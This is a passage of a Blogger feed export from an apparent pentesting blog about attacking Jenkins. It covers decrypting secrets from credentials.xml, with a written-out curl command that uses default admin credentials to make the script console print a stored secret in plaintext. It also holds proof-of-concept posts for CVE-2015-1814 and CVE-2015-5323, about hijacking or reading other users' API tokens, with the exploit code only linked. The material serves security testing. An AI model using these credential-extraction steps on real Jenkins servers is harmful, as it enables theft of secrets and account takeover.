\/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7625918072954327772"},"published":{"$t":"2019-02-27T19:51:00.000-05:00"},"updated":{"$t":"2019-02-27T20:00:20.616-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EForced API token change\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-180\/CVE-2015-1814\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529;\"\u003E\n\u003Ch2 id=\"affected-versions\" style=\"box-sizing: border-box; color: inherit; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EAffected Versions\u003Cspan style=\"font-stretch: normal; font-weight: 500; line-height: 1; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003Ca aria-label=\"Anchor\" class=\"anchorjs-link \" data-anchorjs-icon=\"\" href=\"https:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#affected-versions\" style=\"background-color: transparent; box-sizing: border-box; color: #006699; font-stretch: normal; line-height: 1; opacity: 0; padding: 0.4em 1em 0.4em 0.375em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"sectionbody\" style=\"box-sizing: border-box;\"\u003E\n\u003Cdiv class=\"ulist\" style=\"box-sizing: border-box;\"\u003E\n\u003Cul style=\"box-sizing: border-box; margin-bottom: 1rem; margin-top: 0px;\"\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins releases \u0026lt;= 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cdiv style=\"box-sizing: border-box; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll LTS releases \u0026lt;= 1.596.1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETested against Jenkins 1.605\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/fad7c95492224e609ddc47fb08ac8438.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s1600\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s640\/Screen+Shot+2019-02-27+at+7.46.30+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBurp output\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s1600\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1600\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK59TUij35SeTm9EBELz8JyqdosmybjHZdqfbeGNJfLTwWvC1MmbzhZcwKu-EZU0tO0ONY_zSmWnmZQm3hauWx10S3sX5Sv0-oiDpggjFfg8TEfp40ySv8-2Bc9OR0Xga_T8esYD6f7Fs\/s640\/Screen+Shot+2019-02-27+at+7.47.37+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EValidate new token works\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"sect1\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: lato, Roboto, \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EAPI tokens of other users available to admins\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESECURITY-200 \/ CVE-2015-5323\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAffected versions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins main line releases up to and including 1.637\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAll Jenkins LTS releases up to and including 1.625.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPoC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/1f316c01eaa7707c3cc6497ef04857a8.js\"\u003E\u003C\/script\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\nTested against Jenkins 1.6.37\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFrom the script console:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"sect2\" style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: left; text-indent: 0px;\"\u003E\n\u003Cdiv class=\"paragraph\" style=\"box-sizing: border-box;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s1600\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s640\/Screen+Shot+2019-02-27+at+6.59.18+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Erun some groovy code to get the token of another user\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s1600\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"317\" data-original-width=\"1600\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC9GFHa0FthKQrsDT9JsR-YGnAg_F4YoC6OmFzG681gGnAlNoRXHFNBXAEel2E7X1sVjTmUvVV8n0wqiMQy2WVAPMFGBA3gDNQoa0pHtPSUx45VBpoSu0sUCMLmFWgfs4d6w-apomhoCI\/s640\/Screen+Shot+2019-02-27+at+6.59.33+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ewrong token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"color: #212529; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: #212529; font-style: normal; letter-spacing: normal; margin-left: auto; margin-right: auto; text-align: center; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s1600\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"399\" data-original-width=\"1600\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOJ0PVmNV0U7SX6vErqrEwsAzxb5pNk4AyHtwXXapli4y0y50Y20YZ21H4r1VfDODeA_WDJksSlxMf3J-p2TOCod7ZXy8zeXjionfuBtU800LgUfaw08Gry2agDfU0-QE55Dwvhbt392U\/s640\/Screen+Shot+2019-02-27+at+6.59.48+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: small;\"\u003Ecorrect token\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #212529;\"\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; box-sizing: border-box; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 